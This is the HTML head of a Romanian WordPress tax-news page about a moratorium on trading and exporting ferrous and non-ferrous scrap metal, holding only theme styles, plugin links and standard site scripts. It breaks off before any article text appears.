

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/
body_size: 41872
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Moratoriu asupra comercializării și exportului de resturi şi deşeuri de metale feroase şi neferoase | TaxExpert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxexpert.md/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://taxexpert.md/wp-content/uploads/2017/01/banner-02-243x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://taxexpert.md/wp-content/uploads/2017/01/mstile-150x150.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux" href="https://taxexpert.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux comentarii" href="https://taxexpert.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii TaxExpert &raquo; Moratoriu asupra comercializării și exportului de resturi şi deşeuri de metale feroase şi neferoase" href="https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxexpert.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxexpert.md/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/magnific-popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taxexpert.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://taxexpert.md/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.magnific-popup.min.js?ver=6.0.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.cookie.js?ver=6.0.2" id="easy-facebook-likebox-cookie-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.0.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","version":"free","nonce":"73e03cfe63"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://taxexpert.md/wp-json/" /><link rel="alternate" type="application/json" href="https://taxexpert.md/wp-json/wp/v2/posts/5011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxexpert.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/" />
<link rel='shortlink' href='https://taxexpert.md/?p=5011' />
<link rel="alternate" type="application/json+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2Fmoratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2Fmoratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ro {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://taxexpert.md/ro/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/" rel="alternate" />
<link hreflang="ru" href="https://taxexpert.md/ru/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/" rel="alternate" />
<link hreflang="x-default" href="https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/taxexpert.md\/wp-admin\/","wpRestNonce":"bf51e0cc14","wpRestUrl":"https:\/\/taxexpert.md\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/taxexpert.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d3983a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din%total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="8337c38e4c";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
